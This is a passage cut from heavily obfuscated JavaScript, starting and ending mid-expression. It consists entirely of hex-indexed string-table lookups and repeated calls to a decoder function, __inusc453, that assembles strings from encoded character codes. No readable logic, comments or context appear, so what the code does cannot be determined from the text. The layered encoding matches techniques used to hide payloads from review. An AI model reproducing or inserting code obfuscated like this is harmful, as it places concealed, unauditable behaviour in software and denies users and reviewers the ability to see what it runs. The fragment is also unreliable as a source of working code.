a47,0xba6,0xf96,0x86d)]),_0x11eefe['KMuuy'](__inusc453,_0x11eefe['VnnGf'])),__inusc453(_0x32a4ab(0x1d6,0x820,0x107,0x48c))),_0x11eefe[_0x32a4ab(0x548,0x44a,-0x2f,0x633)](_0x11eefe[_0x32a4ab(0x589,0x246,0x21b,0x2f7)](__inusc453,_0x11eefe[_0x42473f(0x523,0x4ae,0x6f9,0xd2d)]),__inusc453(_0x11eefe['KGCfk']))+_0x11eefe[_0x42473f(-0x1e3,0x2f7,0x405,0x67f)](__inusc453,_0x42473f(0xc4d,0x79a,0x947,0xd02)+_0x42473f(0xa76,0x83d,0x88c,0x508)),_0x11eefe[_0x42473f(0x4fa,0xb7d,0x59b,0xbb9)](_0x11eefe[_0x32a4ab(0x42,-0x3ee,0x5e8,0x13e)](__inusc453(_0x11eefe['KGCfk']),_0x11eefe[_0x32a4ab(0x812,0xb7b,0x541,0xd1e)](__inusc453,_0x11eefe['aMXVx'])),_0x11eefe[_0x32a4ab(0x3ae,0x740,0x1f4,0x256)](__inusc453,'112,111')),_0x11eefe[_0x32a4ab(0x332,0x662,-0x1cd,0x983)](_0x11eefe[_0x42473f(-0xcb,0x8ce,0x44f,0x77a)](__inusc453,_0x42473f(0x67b,0xdfc,0x91a,0xe3c)+'4,114,117,'+_0x42473f(0x4b7,-0xf7,0x243,-0x129)+'5')+__inusc453(_0x11eefe[_0x32a4ab(0x76e,0x21b,0x44a,0x1d6)]),_0x11eefe[_0x42473f(0x21,0x3dd,0x1ef,0x773)](__inusc453,_0x32a4ab(0x1d6,0x3b8,-0x140,0x224))),_0x11eefe[_0x42473f(0x6ba,0x4bb,0x35d,-0x2db)](_0x11eefe[_0x42473f(0x46c,0x4fc,0x318,-0x267)](_0x11eefe['UlDMp'](__inusc453,_0x11eefe[_0x32a4ab(0x45b,0x36f,0x323,0x95f)]),_0x11eefe['XffeK'](__inusc453,'118')),_0x11eefe[_0x42473f(-0xee,0xa7c,0x550,0x130)](__inusc453,_0x11eefe[_0x32a4ab(0x7c4,0x7e5,0x4f8,0x352)]))+_0x11eefe[_0x42473f(0xa72,0x350,0x4cf,0x5c8)](__inusc453,_0x11eefe['KdpfS']),_0x11eefe['UKzBb'](_0x11eefe['CpHEU'](_0x11eefe[_0x32a4ab(0x8a3,0x867,0x823,0xbca)](__inusc453,_0x11eefe[_0x32a4ab(0x638,0xc1d,0x8,0x4dd)]),_0x11eefe[_0x42473f(0x48c,0x59,0x594,0x329)](__inusc453,_0x42473f(0x4bb,0x720,0x4c4,0x7ee))),__inusc453('110')),_0x11eefe[_0x32a4ab(0x459,0x764,0x72d,0x2e4)](_0x11eefe['JiXBp'](_0x11eefe['Nkrxa'](__inusc453,_0x11eefe[_0x32a4ab(0x7db,0x7f5,0xab3,0x3a4)]),_0x11eefe[_0x32a4ab(0x11b,0x65a,0x644,0x118)](__inusc453,_0x11eefe[_0x32a4ab(0x83c,0x9c3,0xe50,0xc3d)])),_0x11eefe[_0x42473f(0x4a7,0x694,0x6c2,0x37e)](__inusc453,_0x11eefe[_0x42473f(0x1150,0xdde,0xd10,0x891)])),_0x11eefe[_0x42473f(0xcd6,0xaac,0x7d1,0xb9c)](__inusc453,_0x11eefe['iicEs'])+__inusc453(_0x11eefe[_0x42473f(-0x289,0x808,0x396,-0x25a)])+_0x11eefe[_0x42473f(0x744,0x1090,0xac8,0x1088)](__inusc453,_0x11eefe[_0x42473f(0xa19,0x44d,0x512,0xb44)]),_0x11eefe[_0x32a4ab(0x1a2,0x241,0x3e,-0x26)](_0x11eefe[_0x32a4ab(-0xea,0x2bb,-0x201,0x4a1)](__inusc453,_0x11eefe['PoIqv']),_0x11eefe[_0x42473f(0xdcf,0xd6c,0xd21,0x10f4)](__inusc453,_0x32a4ab(0x8ac,0xca7,0x8cc,0x561)+'2')),_0x11eefe[_0x32a4ab(-0xcf,-0x36d,0x3e4,0x3d3)](_0x11eefe[_0x32a4ab(-0xe8,-0x5fc,-0x72f,0x219)](__inusc453,_0x11eefe[_0x32a4ab(0x44a,0x152,0x77e,0x747)])+__inusc453('102,118,10'+_0x32a4ab(-0x11b,-0x2c0,0x467,-0x223)+_0x32a4ab(0x43d,0x6e4,0x81e,-0x11))+_0x11eefe['XffeK'](__inusc453,_0x11eefe[_0x42473f(-0x328,0x59d,0x175,-0x1d4)]),_0x11eefe['AuyKC'](__inusc453,_0x11eefe[_0x42473f(0x436,0x8c7,0x512,0x83b)])),_0x11eefe[_0x32a4ab(0x203,0x4e3,-0x425,0x180)](_0x11eefe['Bqmbz'](_0x11eefe[_0x42473f(0x589,0xfef,0xb11,0xbf2)](_0x11eefe[_0x32a4ab(0x611,0x515,0x773,0xb00)](__inusc453(_0x11eefe[_0x32a4ab(-0x16e,0xb7,0x63,-0x31e)]),_0x11eefe[_0x32a4ab(0x507,0x55a,0x700,0xa37)](__inusc453,'113,118')),_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x778,0x373,0x6f4,0x7be)]))+_0x11eefe[_0x42473f(0x8bb,0xa42,0x515,0x88c)](__inusc453,_0x11eefe[_0x42473f(0x934,0xb45,0x820,0xe44)]),__inusc453(_0x42473f(0xaa3,0xa5a,0x874,0x9eb))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x271,0xa03,0x67a,0x36b)](__inusc453(_0x11eefe[_0x42473f(0x534,0x614,0xa37,0xb6f)]),_0x11eefe[_0x42473f(-0x1fc,0x9c8,0x394,0x31)](__inusc453,_0x11eefe[_0x42473f(0x5f9,0x889,0x992,0x9c5)])),_0x11eefe[_0x42473f(0xc6b,0x67b,0x718,0x3a5)](__inusc453('110,99,123'+_0x32a4ab(0x9f5,0x8e1,0x69f,0x568)+_0x42473f(-0xde,-0x40b,0x173,0xda)+_0x32a4ab(0x30b,0x39b,-0x28a,0x8c5)),_0x11eefe[_0x42473f(0x40c,0x661,0x5a0,0x61f)](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,0x47c,0x30f,-0x57a)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x71d,0x434,0x440)]),_0x11eefe['OtzZj'](__inusc453(_0x11eefe[_0x32a4ab(-0x166,-0x282,-0x21,0x92)]),_0x11eefe[_0x32a4ab(0x2be,-0x151,-0x324,-0xbc)](__inusc453,_0x42473f(0x6e0,0x5b8,0xb82,0xe80)+'2')),_0x11eefe['veLkK'](_0x11eefe[_0x42473f(0x321,0x362,0x303,0x8e2)](_0x11eefe['IEIoG'](__inusc453,_0x11eefe['DGciX']),_0x11eefe[_0x42473f(0x102b,0x6cd,0xb3b,0xfa6)](__inusc453,_0x11eefe[_0x42473f(0xb5,-0xe3,0x3e4,0x4a1)]))+__inusc453(_0x11eefe[_0x42473f(0x39e,0x7d6,0x1ea,0x782)]),_0x11eefe[_0x32a4ab(0x82c,0x9e0,0x9f7,0x8ad)](__inusc453,_0x11eefe[_0x42473f(0xdd0,0x837,0x95d,0x948)])),_0x11eefe['QJjQe'](__inusc453,_0x11eefe[_0x42473f(0x4b,-0x286,0x100,-0x45)]),_0x11eefe[_0x42473f(0x45a,0x3e6,0x56a,-0xdc)](__inusc453,_0x11eefe[_0x42473f(0x9d6,0xc51,0x89e,0x549)]),_0x11eefe[_0x32a4ab(0x6ae,0x26e,0xbc0,0x17c)](__inusc453,_0x11eefe[_0x32a4ab(0x4ca,0x2fe,0x5ce,-0x14a)]),_0x11eefe[_0x42473f(0x5f9,0x7cb,0xc2a,0x1001)](_0x11eefe[_0x42473f(0x40f,0xf30,0x942,0xf8e)](__inusc453,_0x11eefe[_0x42473f(0x137,-0x27f,0x192,0xe6)]),_0x11eefe['tGJiP'](__inusc453,_0x11eefe[_0x42473f(0x3be,0x144,0x6ed,0x76f)]))+_0x11eefe[_0x42473f(0x966,0x4f3,0x82d,0x9e1)](__inusc453,_0x11eefe[_0x42473f(0x7ac,0x1202,0xd10,0x1283)]),_0x11eefe[_0x42473f(0x8da,0x923,0x4b4,0x676)](_0x11eefe['NoIMI'](_0x11eefe[_0x32a4ab(0x160,0x6e,0x50b,0x447)](_0x11eefe[_0x32a4ab(-0xcb,-0x1cb,-0xf5,0x56c)](__inusc453,_0x11eefe['HfuMF']),_0x11eefe[_0x32a4ab(0x8e8,0xd5d,0xd86,0x4b4)](__inusc453,_0x11eefe[_0x42473f(-0x139,0x669,0x14a,-0x29c)])),__inusc453(_0x11eefe[_0x42473f(0xc81,0x1026,0xbf5,0xadc)])),__inusc453(_0x11eefe[_0x32a4ab(0x290,-0x1f5,0x514,0x76f)])),_0x11eefe[_0x42473f(0x13d,0x573,0x103,0x178)](__inusc453,_0x11eefe[_0x42473f(-0x112,-0x28a,0x158,0x6bf)])+__inusc453(_0x11eefe[_0x42473f(0xce8,0xe85,0x87a,0x468)])+_0x11eefe[_0x32a4ab(0x7f2,0xcd7,0x704,0x98d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['fLQAM'](_0x11eefe[_0x42473f(0x44b,0x6cb,0x726,0x6ba)](_0x11eefe[_0x42473f(0xbf,0x365,0x22f,-0x14f)](__inusc453,_0x11eefe['kOPyr']),__inusc453(_0x11eefe[_0x42473f(-0xd6,0x6f4,0x175,0x51f)])),__inusc453(_0x11eefe[_0x42473f(0xa2b,0xa88,0x512,0x46d)])),_0x11eefe[_0x42473f(0xc62,0xf3a,0xc55,0xc59)](_0x11eefe['peVIu'](_0x11eefe[_0x32a4ab(0x192,-0x349,-0xce,0x603)](__inusc453,_0x11eefe[_0x32a4ab(0xa6e,0xf05,0xafb,0x902)]),__inusc453(_0x42473f(0x7fd,0x493,0x947,0xdf1)+',115')),_0x11eefe[_0x42473f(0x877,0x86b,0xaac,0xafb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x418,-0x284,-0x131)])),_0x11eefe[_0x32a4ab(0x122,-0x11a,0x3b3,-0x35d)](_0x11eefe[_0x32a4ab(0x4a5,-0x174,0x330,0x24)](_0x11eefe['QTShW'](_0x11eefe[_0x32a4ab(-0xdc,-0x426,0x3d1,-0x219)](__inusc453,_0x32a4ab(0x775,0x31f,0x30b,0x39a)+_0x32a4ab(0x46c,0x3,0x5d5,0x925)),_0x11eefe['ndDEw'](__inusc453,_0x11eefe['QBcoh'])),__inusc453(_0x32a4ab(-0x215,-0x6fc,-0x2b6,-0x436))),_0x11eefe[_0x32a4ab(0x285,-0x3c2,-0x31e,0x156)](__inusc453,_0x11eefe['luwym'])),_0x11eefe['RvSgR'](_0x11eefe[_0x42473f(0x5f1,0x7bf,0x6bb,0x3e5)](_0x11eefe['wDdNT'](_0x11eefe[_0x42473f(0x1a8,0x4f5,0x7b2,0xcf1)](_0x11eefe[_0x32a4ab(0x594,0x72b,0x3b4,0x6c5)](_0x11eefe[_0x32a4ab(0x5ad,0x687,0x79e,0x4b5)](__inusc453,_0x11eefe[_0x42473f(0x638,-0x49,0x44e,0x7af)]),__inusc453(_0x11eefe[_0x42473f(0x2b3,0x443,0x635,0x2b1)])),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x42473f(0x9f5,0xb1a,0xbfd,0xd5e)])),_0x11eefe['NxICf'](__inusc453,_0x11eefe[_0x42473f(0xa,0x732,0x399,0x31)])),_0x11eefe['AJqSM'](__inusc453,_0x32a4ab(0x59e,0x720,0x5e5,0x657))),_0x11eefe[_0x32a4ab(-0x19e,-0x1a7,-0x32d,-0x21a)](__inusc453,_0x11eefe[_0x42473f(0x463,0xf9,0x512,0x8d9)])),_0x11eefe[_0x32a4ab(0x81b,0x346,0x95a,0x38e)](_0x11eefe[_0x42473f(0x6cd,0x22a,0x4c3,0x3b1)](_0x11eefe['RPhTF'](_0x11eefe[_0x32a4ab(0x669,0xbb8,0xc8f,0x96)](__inusc453,_0x11eefe[_0x42473f(0xd6d,0xfbc,0xc58,0x10fa)]),__inusc453(_0x11eefe[_0x32a4ab(0x4a3,0x488,0xa63,0x661)])),_0x11eefe[_0x42473f(0x306,0x54,0x2a9,0x114)](__inusc453,_0x11eefe['wTPIN']))+_0x11eefe[_0x42473f(-0xd3,0x46,0x562,0x4e5)](__inusc453,_0x11eefe[_0x42473f(-0xdc,0x2e7,0x106,-0x1bc)]),_0x11eefe[_0x32a4ab(0x678,0xcb9,0xbf4,0x712)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x3ce,0xbe,-0x13b,0x335)](__inusc453,_0x11eefe['Kamgi'])+__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0x120,0x702,0x0)]),_0x11eefe[_0x42473f(0xf05,0xe57,0xce8,0xc87)](_0x11eefe[_0x42473f(-0x4c6,-0x1f9,0xce,0x548)](_0x11eefe[_0x32a4ab(0x12d,0x574,0x35b,-0x403)](_0x11eefe[_0x42473f(0x9de,0xa3b,0xcf5,0x1122)](__inusc453,_0x42473f(0x79d,0x4be,0x736,0x608))+__inusc453('118,114,11'+'4'),_0x11eefe[_0x42473f(0x6cb,0x1bd,0x7da,0xb65)](__inusc453,_0x11eefe[_0x32a4ab(0x582,0x774,0x2f4,0x560)])),_0x11eefe['SzwkE'](__inusc453,'47'))+_0x11eefe[_0x42473f(0x5bb,0xcf5,0x761,0x8c6)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x7a,0x426,0x8fe)]),_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(-0x104,0x9f,0x512,0x63)])),_0x11eefe[_0x32a4ab(0x388,0x97b,0xac,0x963)](_0x11eefe[_0x32a4ab(-0x8b,-0x11c,-0x36b,0x470)](_0x11eefe[_0x42473f(0x3fc,0x11e,0x56a,0x3dd)](__inusc453,_0x11eefe[_0x32a4ab(0x36f,0x778,0x156,0x55e)]),_0x11eefe['nAXdo'](__inusc453,_0x11eefe[_0x42473f(-0x9b,0x559,0x1b4,-0x17a)]))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0xf1,-0x75f,-0x485)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['EzzaJ'](_0x11eefe[_0x42473f(0x6be,0xf5,0x73f,0x863)](__inusc453,_0x11eefe[_0x32a4ab(0x9d9,0xbba,0xb9c,0x639)]),__inusc453(_0x32a4ab(-0x23b,-0x321,-0x860,0xa0))),_0x11eefe[_0x32a4ab(0x944,0xe6f,0x899,0x7bb)](_0x11eefe['AiSSH'](_0x11eefe['hIFik'](_0x11eefe[_0x42473f(0x235,-0x1f1,0x41e,0x991)](__inusc453,_0x11eefe['VMeJp']),__inusc453(_0x11eefe[_0x42473f(0xb80,0x636,0x7ed,0x84b)])),_0x11eefe[_0x32a4ab(0x56b,0x93c,0x5e6,0x9e7)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3a5,0x69f,-0x19f)])),_0x11eefe[_0x42473f(0x6da,0x9a2,0x8e4,0x7d4)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xddd,0x5a5,0xf7e)])),_0x11eefe[_0x42473f(0x84a,0x7b9,0xbef,0xa7c)](__inusc453,_0x42473f(0x8c7,-0x6e,0x492,-0x1cc)+_0x42473f(0x67,0x458,0x9d,0x4e9)+_0x42473f(0x2b4,0x578,0x4ce,0x71a)+_0x32a4ab(0x29a,0x715,-0x99,0x819)+_0x32a4ab(0x6a,0x546,-0x3a5,0x370))+_0x11eefe[_0x32a4ab(-0x1f3,0x296,0x44b,-0x17c)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x4a4,0x6fa,0x938,0x440)](_0x11eefe[_0x32a4ab(0x1ed,-0x89,-0x157,0x63)](_0x11eefe['mcDBq'](_0x11eefe['vYXuf'](__inusc453,_0x11eefe[_0x32a4ab(0x976,0x42e,0x8d8,0x44e)]),__inusc453(_0x11eefe[_0x42473f(0x44d,0x483,0x989,0xa22)]))+_0x11eefe[_0x42473f(0x319,-0x14,0x489,0xadb)](__inusc453,_0x11eefe[_0x42473f(-0xe8,0x24c,0x399,0x937)]),_0x11eefe[_0x32a4ab(0x4eb,0x445,0x2c,0x73d)](__inusc453,_0x32a4ab(0x59e,0xa0a,0x70d,0x874))),_0x11eefe[_0x42473f(0x11cf,0x6a1,0xc18,0x883)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x73a,0xc24,0x911,0xa13)](_0x11eefe[_0x32a4ab(0x1f3,0x6,0x7c6,-0x406)](_0x11eefe[_0x42473f(0xec,0x6b9,0x4c8,0x4be)](_0x11eefe[_0x32a4ab(0x51a,0x1ee,0x4cc,0x2e8)](__inusc453,_0x11eefe['SCeyk']),_0x11eefe[_0x42473f(0x7d0,0x522,0xb35,0x111c)](__inusc453,'47')),_0x11eefe[_0x42473f(0x741,0x41e,0xa0f,0xe0d)](__inusc453,'100,113')),_0x11eefe[_0x32a4ab(0x73e,0x884,0xef,0xa6c)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x457,0x67b,0x37,-0xfc)](_0x11eefe[_0x42473f(0x60f,0x56a,0x78b,0xde6)](_0x11eefe['mzAWL'](__inusc453(_0x11eefe[_0x42473f(0x4a9,0x812,0x495,0x526)]),_0x11eefe['iqORG'](__inusc453,_0x11eefe[_0x42473f(0x9d7,0xd55,0x820,0x2c1)])),_0x11eefe[_0x42473f(-0x4c7,0x6e0,0x180,0x713)](__inusc453,_0x11eefe[_0x42473f(-0x19e,0x300,0x106,0x394)])),__inusc453(_0x42473f(0xfa,0xb1,0x9b,0x407))),_0x11eefe['sdHia'](_0x11eefe['Xpgko'](__inusc453,_0x11eefe[_0x32a4ab(0x723,0x7a8,0xbbe,0x64d)]),_0x11eefe[_0x32a4ab(0x98d,0xeae,0x34c,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0xc3a,0xdd2,0xa0b,0x885)]))+_0x11eefe[_0x32a4ab(0x688,0x95,0xf3,0x1a8)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x39,0x6b6,0x134,0x1ce)](_0x11eefe['RgQdw'](_0x11eefe[_0x32a4ab(0x618,0x5f1,0x7a5,0x3fd)](__inusc453,_0x11eefe[_0x42473f(0x68c,0x7fb,0x796,0x5cd)]),_0x11eefe[_0x32a4ab(0x73e,0x52e,0x390,0x80f)](__inusc453,_0x11eefe[_0x42473f(-0x86,0x7c0,0x57d,0x782)]))+_0x11eefe[_0x42473f(0x99e,0x99,0x4ba,0x9a7)](__inusc453,_0x11eefe[_0x42473f(0xa52,0x9d8,0x8e1,0xf3f)])+__inusc453('47'),__inusc453(_0x32a4ab(0x8ac,0xee5,0x441,0x7f6)+'2')),_0x11eefe[_0x42473f(0x90e,0x775,0x8f0,0xc08)](_0x11eefe[_0x32a4ab(0x3e1,-0x43,0xa37,-0x206)](_0x11eefe['ESTny'](__inusc453(_0x11eefe[_0x42473f(0xfa,0x8c,0x40d,0x7ee)]),_0x11eefe[_0x32a4ab(0x9aa,0x3ef,0x749,0xa7c)](__inusc453,_0x11eefe[_0x32a4ab(-0x171,0x195,0x4a2,-0x2e0)])),_0x11eefe[_0x32a4ab(0x5f,0x3a,-0x45b,0x46a)](__inusc453,_0x11eefe['xkdeC'])),__inusc453(_0x11eefe[_0x42473f(0x58,0x395,0x512,0xb3b)])),_0x11eefe[_0x32a4ab(0x9ff,0x41b,0x9d6,0x55b)](__inusc453,_0x11eefe[_0x42473f(0x9cc,0x613,0x9ba,0xd14)]),_0x11eefe[_0x42473f(0x134,0x5e9,0x6be,0xdc)](__inusc453('111,99,118'+',120,126,1'+_0x32a4ab(-0x158,-0x776,0x1d7,-0x1de)+',55,126'),_0x11eefe[_0x42473f(0xcda,0xbee,0xa90,0x97f)](__inusc453,_0x42473f(0x18e,0x99e,0x70b,0x777))),_0x11eefe[_0x42473f(0x5b,0x7b7,0x5d4,0x3e)](_0x11eefe[_0x32a4ab(-0x15b,-0x561,-0x663,-0x604)](__inusc453,_0x42473f(0xdc7,0xc3b,0xc7a,0xfa3)),_0x11eefe[_0x42473f(0xd8d,0x58d,0xaea,0x87c)](__inusc453,_0x11eefe[_0x32a4ab(0xa44,0xb6e,0x98d,0x6d5)])),_0x11eefe[_0x42473f(0x7a8,0xfcd,0xcc2,0xbe2)](_0x11eefe[_0x32a4ab(-0x78,0x160,0x46b,0x524)](_0x11eefe[_0x42473f(-0xe,0x97f,0x387,0x7ce)](__inusc453,_0x11eefe[_0x32a4ab(0x849,0x7a1,0x935,0x6d9)])+_0x11eefe[_0x42473f(0xe38,0x11ed,0xd14,0x914)](__inusc453,_0x11eefe[_0x42473f(0xcc8,0x966,0x820,0x68a)]),_0x11eefe[_0x32a4ab(0x2,0x20e,0xe7,0x34f)](__inusc453,_0x11eefe[_0x42473f(0x4e6,0x3d5,0x106,-0x49d)])),_0x11eefe[_0x32a4ab(-0x1e8,-0x7b6,-0x680,-0x752)](__inusc453,_0x11eefe[_0x42473f(0xaef,0x4a9,0x512,0xb29)])),_0x11eefe['MVKXs'](_0x11eefe['TDRIX'](__inusc453,_0x42473f(0x543,0x67a,0x29b,0x3d)+_0x42473f(0xa96,0x666,0x97e,0x566)+_0x32a4ab(0xa0b,0x5da,0x8c5,0xc2f)),__inusc453(_0x11eefe[_0x42473f(0x6b8,0x992,0x6f4,0xca0)])),_0x11eefe['DGbCl'](__inusc453,_0x11eefe['egjHz'])+__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x259,-0x2f9,0x3ea)]),_0x11eefe[_0x42473f(0x6ca,0xadd,0x500,0xa38)](_0x11eefe['UPilw'](__inusc453,_0x11eefe[_0x42473f(0x873,-0xe4,0x2b3,0x80e)])+_0x11eefe[_0x42473f(0x6d8,0xe24,0x92d,0xb5c)](__inusc453,_0x11eefe[_0x42473f(-0x28e,0x6bc,0x399,0x328)]),_0x11eefe[_0x32a4ab(0x89d,0x62f,0x811,0xab2)](__inusc453,_0x11eefe[_0x42473f(0x7d9,0xa5f,0xd10,0xf2f)])),_0x11eefe[_0x42473f(0x183,0x7f5,0x6c1,0x6ac)](_0x11eefe['YjeOJ'](__inusc453,_0x11eefe[_0x32a4ab(0x844,0x20e,0xa1b,0x861)]),_0x11eefe['yqEkY'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x138,-0x76a,-0x224)]))+_0x11eefe[_0x42473f(0x87e,0x888,0x52d,0x5cf)](__inusc453,'110'),_0x11eefe['Zyhui'](_0x11eefe[_0x32a4ab(0x498,0x458,0x943,0xa58)](_0x11eefe[_0x32a4ab(-0xcb,0x2a1,0x36d,0x41)](__inusc453,_0x11eefe['bPobu']),_0x11eefe['WMYYq'](__inusc453,_0x11eefe['vQBvI'])),__inusc453(_0x42473f(0x29c,-0x387,0x9b,-0x301))),_0x11eefe[_0x32a4ab(0xa25,0xdcd,0xc84,0xff5)](_0x11eefe[_0x32a4ab(0x89f,0xab4,0xdb5,0xcf5)](__inusc453,_0x11eefe[_0x32a4ab(-0x24,-0x4e9,0x3b1,0xe3)]),_0x11eefe[_0x32a4ab(0xa11,0x3f8,0x950,0xb13)](__inusc453,_0x11eefe[_0x42473f(0x7e0,0x3b2,0x512,0x745)])),_0x11eefe['fpalO'](__inusc453,_0x32a4ab(0x33d,0xbd,-0x28b,0x16f)+_0x42473f(0x1223,0xadd,0xcd0,0x130e))+_0x11eefe['zjlLP'](__inusc453,_0x11eefe[_0x42473f(0xa35,-0x112,0x498,0x86d)])+__inusc453(_0x11eefe[_0x42473f(0x86a,0xcea,0x6f4,0x554)]),_0x11eefe['glsYn'](_0x11eefe['ZorFF'](__inusc453(_0x11eefe[_0x32a4ab(0x9f1,0xca9,0x44c,0x400)]),_0x11eefe[_0x42473f(0xf1b,0xc56,0x8ee,0x637)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x512,0x59d,0x1bc)])),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe['LDATe'](_0x11eefe[_0x32a4ab(0x950,0xd5e,0xe3c,0xf8c)](_0x11eefe[_0x32a4ab(0x17e,-0x32c,0x20b,0x4a2)](_0x11eefe['ykdmG'](_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x1d0,0x5b,0x509,0x60d)]),_0x11eefe[_0x32a4ab(0x703,0xbaa,0x460,0x301)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc99,0x942,0x162)])),_0x11eefe[_0x42473f(0xd6c,0x41b,0x8b5,0x56f)](__inusc453,'121')),__inusc453(_0x11eefe[_0x42473f(0xeab,0x9ee,0xb70,0x1181)])),_0x11eefe['vLqoA'](__inusc453,_0x32a4ab(0x435,0x5b4,0x37c,0xa22))),_0x11eefe['wgpHy'](_0x11eefe[_0x32a4ab(0x762,0xa95,0x93d,0x160)](_0x11eefe[_0x32a4ab(0x229,-0x31,0x72b,0xaa)](__inusc453,_0x11eefe[_0x32a4ab(0x6c0,0x71,0x4cc,0x2d3)]),_0x11eefe[_0x42473f(0xca6,0x749,0x984,0x382)](__inusc453,_0x42473f(0x382,0x704,0x6b9,0xae7)+_0x32a4ab(0x90d,0x6b8,0x5e7,0xedf)+_0x32a4ab(-0x186,-0x301,-0xb8,-0x295))),_0x11eefe[_0x32a4ab(0x5b9,0xc0a,0x9e2,0x68e)](__inusc453,_0x11eefe[_0x42473f(0x8d0,0xb48,0xd10,0x9ac)])),_0x11eefe[_0x32a4ab(0x5ff,0x4f9,0x605,-0x1c)](_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(0x8a2,0x830,0x5a5,0x2ea)](_0x11eefe[_0x32a4ab(0x68e,0xb21,0x3f6,0x3a7)](_0x11eefe[_0x32a4ab(-0x13e,-0x596,0x2cd,-0x303)](__inusc453,_0x11eefe[_0x42473f(0xac6,0xf36,0x9b9,0xdbc)]),_0x11eefe['eSeQF'](__inusc453,'51')),__inusc453(_0x11eefe['vlaQz'])),_0x11eefe[_0x42473f(0xb3c,0xb0b,0xc9e,0x11c5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x386,-0x76d,-0x62)])),_0x11eefe[_0x32a4ab(0x6d0,0x6ba,0x2b7,0x9a1)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xa9d,0x800,0xa8d,0xd58)](_0x11eefe[_0x32a4ab(0x2b1,0x5c4,0x121,0x46e)](_0x11eefe[_0x42473f(0x5bf,0x39b,0x2f3,0x602)](__inusc453,_0x11eefe[_0x42473f(0x9b8,0x8b2,0xa00,0x79e)]),_0x11eefe[_0x32a4ab(0x6ab,0x87e,0xaf8,0xc5d)](__inusc453,_0x11eefe[_0x32a4ab(0x270,0x24e,0x1cb,-0x23f)]))+_0x11eefe['xgxxt'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x244,-0xf0,-0x338)]),__inusc453(_0x32a4ab(-0x23b,-0x66e,-0x312,-0x3a5))),__inusc453(_0x32a4ab(0x1c1,0x13a,0x129,0x579)+_0x42473f(0xa0e,0xbd3,0x6e2,0x9cf)+'120,117,54'+_0x42473f(-0x357,-0x475,0x139,0x3cb)),_0x11eefe[_0x32a4ab(0x1fb,-0x10c,0x3a3,-0x16f)](__inusc453,_0x11eefe[_0x42473f(0x40,0x3e3,0x2d4,0x626)])+_0x11eefe[_0x42473f(-0x504,0x221,0x115,0x462)](__inusc453,_0x11eefe[_0x32a4ab(0x702,0xc98,0x80f,0x562)]),_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x36,0xb98,0x672,0x3c6)]),_0x11eefe[_0x42473f(-0x12d,0x918,0x34c,-0x12b)](_0x11eefe[_0x42473f(0xbc2,0x3e6,0x5fe,0x2aa)](__inusc453,_0x11eefe['YtNdx']),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x1061,0x7ca,0x6a5)])),_0x11eefe[_0x42473f(0x68b,0x736,0x843,0x259)](__inusc453,_0x11eefe[_0x42473f(0x503,0x904,0x9ae,0x7c1)])+_0x11eefe[_0x32a4ab(0x94d,0x390,0xae0,0x579)](__inusc453,_0x32a4ab(0x1d6,0x206,-0x293,0x24b)),_0x11eefe['SCxNu'](_0x11eefe[_0x32a4ab(0x91d,0x7a8,0xe5e,0x76b)](_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0x45c,0xf8d,0x95f,0xfa0)](__inusc453(_0x11eefe[_0x32a4ab(-0x1bc,0x2ed,-0xfb,0x2b8)]),__inusc453(_0x11eefe[_0x42473f(0xd93,0x9a7,0x816,0xd33)])),_0x11eefe[_0x32a4ab(0x64,-0x378,-0x219,-0x558)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x316,0x686,0x39c)])),_0x11eefe[_0x32a4ab(0x56b,-0xee,0x5da,0x904)](__inusc453,_0x11eefe[_0x32a4ab(0x2ec,0x2d9,0x385,0x109)])),_0x11eefe[_0x32a4ab(0x1b2,0x0,0x32d,-0xf2)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xea5,0x6ac,0xb6e)])),_0x11eefe[_0x32a4ab(0x18c,0x58b,-0x22b,-0xf0)](__inusc453(_0x11eefe[_0x42473f(0xd3a,0x391,0x9ee,0x6e0)]),_0x11eefe[_0x32a4ab(0x2ef,0x6d5,0x930,0x8d3)](__inusc453,_0x11eefe[_0x32a4ab(0x66e,0xafa,0xc17,0x121)])),_0x11eefe[_0x42473f(0xdd,0x6b5,0xa5,-0x21e)](_0x11eefe['YKiRB'](__inusc453,_0x11eefe[_0x32a4ab(0x520,0x741,0x40b,0xa7b)]),_0x11eefe[_0x42473f(0xd55,0x557,0xb22,0x4d1)](__inusc453,_0x42473f(0xd86,0xa82,0xb83,0xda2)+_0x32a4ab(0x259,0x4dc,-0x390,0x684))),_0x11eefe[_0x32a4ab(0x98f,0xfca,0x8b2,0